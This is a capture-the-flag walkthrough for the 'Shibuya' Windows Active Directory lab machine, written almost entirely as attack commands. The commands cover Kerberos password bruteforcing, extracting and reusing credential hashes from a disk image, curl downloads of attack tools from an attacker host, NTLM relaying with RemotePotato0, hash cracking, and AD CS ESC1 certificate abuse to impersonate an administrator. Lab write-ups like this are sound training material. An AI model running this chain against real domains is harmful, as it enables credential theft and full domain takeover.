Machine (Medium) - Shibuya
Writeup for the Shibuya machine, a medium-difficulty Windows Active Directory challenge involving Kerberos, SMB enumeration, and AD CS abuse.
Writeup Author: BobBuilder
Objective: Gain domain admin access through Kerberos and SMB enumeration, credential bruteforcing, .wim image extraction, NTLM relaying, and AD CS exploitation.
| Category | Difficulty | Platform | Machine Author |
|---|---|---|---|
| Machine | Medium | Windows | xct |
User Access
Port & Service Enumeration
nmap -p- -sV <shibuya_ip>
- Notable ports:
88 (Kerberos),135/139/445 (SMB),3268 (LDAP GC),3389 (RDP),9389 (AD Web Services) - Domain:
shibuya.vl
Hostname:AWSJPDC0522
SMB Guest Access Attempt
nxc smb <shibuya_ip> -u guest -p '' --shares
- Guest account is disabled
Kerberos Username & Password Enumeration
./kerbrute_linux_amd64 -d shibuya.vl --dc <shibuya_ip> userenum /path/to/userlist.txt
./kerbrute_linux_amd64 -d shibuya.vl --dc <shibuya_ip> bruteuser /path/to/passwordlist.txt purple@shibuya.vl
- Valid credentials:
purple:REDACTED
LDAP Enumeration with Valid Creds
nxc ldap shibuya.vl -u purple -p 'REDACTED' --port 3268
Kerberos TGT Request
impacket-getTGT shibuya.vl/purple:'REDACTED' -no-pass
export KRB5CCNAME='/home/kali/tools/purple.ccache'
AD Enumeration with powerview.py
python3 powerview.py -d shibuya.vl/purple:purple@<shibuya_ip> -p 3268 -k
- Notable user:
svc_autojoinwith base64-likedescriptionvalue (used as password)
Accessing SMB as svc_autojoin
impacket-smbclient shibuya.vl/svc_autojoin:'<redacted>'@<shibuya_ip> -no-pass
# Shares: images$, users$, SYSVOL, NETLOGON...
# Downloaded: AWSJPWK0222-0*.wim, vss-meta.cab
Extracting and Dumping Hashes from .wim
wimlib-imagex extract AWSJPWK0222-02.wim 1 --dest-dir=./extracted
cd extracted
secretsdump.py -sam SAM -system SYSTEM LOCAL
- Extracted local user hashes including
operator
Cracking and Validating Hash
nxc smb <shibuya_ip> -u ../users.txt -H <operator_nt_hash>
- Valid credentials for:
shibuya.vl\Simon.Watson
SSH Key Injection and Login
ssh-keygen -t rsa -b 4096 -f simon
# Upload `simon.pub` to C:\Users\Simon.Watson\.ssh\
ssh -i simon Simon.Watson@<shibuya_ip>
Root Access
BloodHound Collection
curl <attacker_ip>/SOAPHound.exe -o C:\programdata\shibuya\sh.exe
sh.exe --buildcache -c c:\temp\cache.txt
sh.exe -c c:\temp\cache.txt --nolaps --bhdump --certdump -o c:\temp\bloodhound-output
scp -i simon -R Simon.Watson@<shibuya_ip>:/Temp/bloodhound-output/* bh_output
AutoLogon Credentials Found
- DefaultUserName:
Nigel.Mills - Password (from
.wimor recon):REDACTED
RemotePotato0 — NTLM Relay
Setup Socat Redirector
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:<shibuya_ip>:8999
Launch Relay Server
sudo ntlmrelayx.py -t ldap://<shibuya_ip> --no-wcf-server --escalate-user simon.watson
Execute RemotePotato0
curl <attacker_ip>/RemotePotato0.exe -o remote.exe
.\remote.exe -m 2 -s 1 -x <attacker_ip> -p 8999
- Captured NTLMv2 hash for
Nigel.Mills - Cracked with:
hashcat -m 5600 <hashfile> /usr/share/wordlists/rockyou.txt
- Result:
Nigel.Mills:REDACTED
AD CS Abuse via ESC1
Verify Membership and Vulnerability
proxychains4 certipy find -vulnerable -u 'Nigel.Mills@shibuya.vl' -p 'REDACTED' -stdout
- Found ESC1/ESC2/ESC3 for group


t1_admins - Target admin user:
_admin
Request Certificate Impersonating Admin
proxychains4 certipy req -u 'Nigel.Mills@shibuya.vl' -p 'REDACTED' \
-ca shibuya-AWSJPDC0522-CA -template ShibuyaWeb \
-upn _admin@shibuya.vl -dc-ip <shibuya_ip> \
-sid S-1-5-21-<redacted>-500
Authenticate with Certificate
proxychains4 certipy auth -pfx _admin.pfx -dc-ip <shibuya_ip>
- Successfully impersonated
_admin
Retrieve Root Flag
impacket-smbexec _admin@shibuya.vl -hashes :<admin_nt_hash> -no-pass
more C:\Users\Administrator\Desktop\root.txt